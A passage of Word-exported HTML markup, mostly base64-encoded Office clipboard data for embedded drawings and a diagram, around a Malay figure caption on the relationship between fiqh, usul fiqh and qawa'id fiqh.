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
BQAFAGcBAABDDQAAAAA=
">
 <w:wrap anchorx="margin"/>
</v:shape><![endif]--><!--[if !vml]--><span style="height: 33px; left: 0px; margin-left: 99px; margin-top: 338px; mso-ignore: vglayout; position: absolute; width: 419px; z-index: -1895821312;">

<table cellpadding="0" cellspacing="0">
 <tbody>
<tr>
  <td bgcolor="white" height="33" style="background: white; border: 0.75pt solid black; vertical-align: top;" width="419"><!--[endif]--><!--[if !mso]--><span style="left: 0pt; mso-ignore: vglayout; position: absolute; z-index: -1895821312;">
  <table cellpadding="0" cellspacing="0" style="width: 100%px;">
   <tbody>
<tr>
    <td><!--[endif]-->
    <div class="shape" style="padding: 4.35pt 7.95pt;" v:shape="Text_x0020_Box_x0020_2">
    <div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-size: 10pt; line-height: 107%; mso-bidi-font-size: 11.0pt;">Rajah 1.0:
    hubungan antara ilmu fiqh, usul fiqh dan qawa&#8217;id fiqh<o:p></o:p></span></div>
</div>
<!--[if !mso]--></td>
   </tr>
</tbody></table>
</span><!--[endif]--><!--[if !mso & !vml]-->&nbsp;<!--[endif]--><!--[if !vml]--></td>
 </tr>
</tbody></table>
</span><!--[endif]--><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%; mso-no-proof: yes;"><!--[if gte vml 1]><v:shapetype id="_x0000_t75"
 coordsize="21600,21600" o:spt="75" o:preferrelative="t" path="m@4@5l@4@11@9@11@9@5xe"
 filled="f" stroked="f">
 <v:stroke joinstyle="miter"/>
 <v:formulas>
  <v:f eqn="if lineDrawn pixelLineWidth 0"/>
  <v:f eqn="sum @0 1 0"/>
  <v:f eqn="sum 0 0 @1"/>
  <v:f eqn="prod @2 1 2"/>
  <v:f eqn="prod @3 21600 pixelWidth"/>
  <v:f eqn="prod @3 21600 pixelHeight"/>
  <v:f eqn="sum @0 0 1"/>
  <v:f eqn="prod @6 1 2"/>
  <v:f eqn="prod @7 21600 pixelWidth"/>
  <v:f eqn="sum @8 21600 0"/>
  <v:f eqn="prod @7 21600 pixelHeight"/>
  <v:f eqn="sum @10 21600 0"/>
 </v:formulas>
 <v:path o:extrusionok="f" gradientshapeok="t" o:connecttype="rect"/>
 <o:lock v:ext="edit" aspectratio="t"/>
</v:shapetype><v:shape id="Diagram_x0020_5" o:spid="_x0000_i1025" type="#_x0000_t75"
 style='width:6in;height:252pt;visibility:visible' o:gfxdata="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
